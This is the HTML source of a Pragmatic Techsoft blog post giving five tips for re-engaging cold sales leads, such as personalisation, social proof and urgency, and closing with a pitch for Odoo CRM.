<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/8254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=8254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-8254 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">May 31, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Is Your Hot Lead Suddenly Giving You the Cold Shoulder?  5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales!</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-1024x538.jpg" alt="" class="wp-image-8255" srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:22px" aria-hidden="true" class="wp-block-spacer"></div>



<p>You&#8217;ve been working tirelessly on generating leads, putting in countless hours and effort. <i>Finally</i>, You find a potential customer who seems interested and promising—<b>a Hot Lead</b>!</p>



<p>But suddenly, out of the blue, they start giving you the <i>cold shoulder</i>.</p>



<p>Frustrating, isn&#8217;t it?&nbsp; It&#8217;s like they were interested one moment and then they vanished into thin air.</p>



<p>But fear not, because in this blog, we&#8217;ll unravel the mystery of how to turn those cold leads into hot sales, using techniques that work wonders for businesses, just like yours.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-1024x538.jpg" alt="" class="wp-image-8257 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Personalization.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<p><b>TIP 1 : Power of Personalization :</b></p>



<p>When dealing with cold leads, a personalized approach can work wonders.</p>



<ul class="wp-block-list">
<li>Remember, Nobody wants to feel like just another name on a list. Take the time to understand their pain points, their needs and their aspirations.</li>



<li>Craft compelling messages that address their specific challenges and offer tailored solutions.</li>



<li>Show them that you genuinely care about helping them succeed, and you&#8217;ll be well on your way to warming up that cold lead.</li>
</ul>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-1024x538.jpg" alt="" class="wp-image-8258 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge2.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<p><b>TIP 2 : The Art of Re-Engagement</b></p>



<p>When a lead starts showing signs of disinterest, it&#8217;s time to take action. Remember, they were once interested, so there&#8217;s a good chance you can reignite that flame.</p>



<ul class="wp-block-list">
<li><b>&nbsp;</b>Craft a personalized message that grabs their attention. Use an irresistible subject line, such as &#8220;Did You Miss Out on Our Limited-Time Offer?&#8221; or &#8220;We Have a Surprise Waiting for You.&#8221;</li>



<li>Be creative, be bold, and make them curious to know what they&#8217;re missing out on.</li>
</ul>



<p><i>Consistency is key when it comes to turning cold leads into hot sales. Hence, Follow up with Flair!</i></p>



<ul class="wp-block-list">
<li>Don&#8217;t be afraid to follow up!</li>



<li>But, A Generic email or phone call won&#8217;t DO! Get creative and add a personal touch. Perhaps something that aligns with their business/interest.</li>



<li>This will not only grab their attention but also show them that you&#8217;re willing to go the extra mile.</li>
</ul>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-1024x538.jpg" alt="" class="wp-image-8259 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge1.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<p><b>TIP 3 : The Power of Social Proof</b></p>



<p>In today&#8217;s digital age, Social Proof plays a significant role in influencing purchasing decisions.</p>



<ul class="wp-block-list">
<li>Leverage the power of testimonials, case studies and success stories to demonstrate the value your product or service brings.</li>



<li>When a potential customer sees how others have benefited from what you offer, they&#8217;ll be more likely to jump on board.</li>
</ul>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-1024x538.jpg" alt="" class="wp-image-8260 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<p><b>TIP 4 : Create a Sense of Urgency&nbsp;</b></p>



<p>People often need a little nudge to make a decision.</p>



<ul class="wp-block-list">
<li>Create a sense of urgency by offering limited-time promotions or exclusive deals.</li>



<li>Highlight the benefits of acting now rather than later and Watch those cold leads start to warm up as they don&#8217;t want to miss out on a great opportunity.</li>
</ul>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-1024x538.jpg" alt="" class="wp-image-8261 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/huge3.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<p><b>TIP 5 : Be a Trusted Advisor -&gt; Add Value, Not Noise</b></p>



<p>People are bombarded with sales pitches every day, so your approach needs to be different. Instead of pushing your product or service, provide value to the lead; Position yourself as a trusted advisor.</p>



<ul class="wp-block-list">
<li>Share valuable industry insights, tips and relevant content that can help them overcome their challenges.</li>



<li>Offer a free resource, such as an Ebook, a webinar, or a consultation session. Show them that you genuinely care about solving their problems and meeting their needs. By offering something of value, you build trust and position yourself as a helpful expert.</li>



<li>By positioning yourself as an expert in your field, you build credibility and trust; making it easier to convert cold leads into hot sales.</li>
</ul>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p><i>In the world of sales, cracking the code to convert cold leads into hot sales can be challenging.&nbsp;</i></p>



<p>However, by implementing these strategies, you&#8217;ll be well-equipped to tackle the task head-on.</p>



<p>Remember, the key to successful lead conversion lies in employing powerful CRM solutions like Odoo. It provides innovative solutions that can supercharge your sales process, ensuring your leads never go cold again!</p>



<p>We&#8217;re passionate about helping businesses like yours achieve their goals and boost their sales. Follow Pragmatic Techsoft for more such informative blogs!</p>



<p>So, what are you waiting for? Start applying these techniques and watch your cold leads transform into hot sales. <b>Happy selling!</b></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Is%20Your%20Hot%20Lead%20Suddenly%20Giving%20You%20the%20Cold%20Shoulder%3F%20%205%20Awesome%20Tips%20to%20Close%20Cold%20Leads%20and%20Turn%20them%20to%20Hot%20Sales%21%20https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count 